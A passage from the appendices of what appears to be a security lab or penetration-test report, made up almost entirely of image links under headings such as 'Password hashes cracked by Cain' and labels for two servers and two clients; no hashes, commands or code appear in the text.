



## Appendix D

Password hashes cracked by Cain:









## Appendix E

Server 1:



Server2:



Client 1:



Client 2:

